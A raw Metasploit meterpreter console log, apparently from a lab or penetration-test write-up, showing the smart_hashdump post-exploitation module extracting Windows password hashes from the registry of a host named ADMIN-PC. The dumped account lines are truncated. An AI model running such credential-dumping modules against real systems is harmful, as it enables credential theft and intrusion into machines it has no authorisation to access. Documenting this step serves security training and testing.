 [*] No target processes were found.
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against ADMIN-PC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210615085822_default_10.0.4.147_windows.hashes_033798.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY f12
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500
[+] admin:1000:a
meterpreter >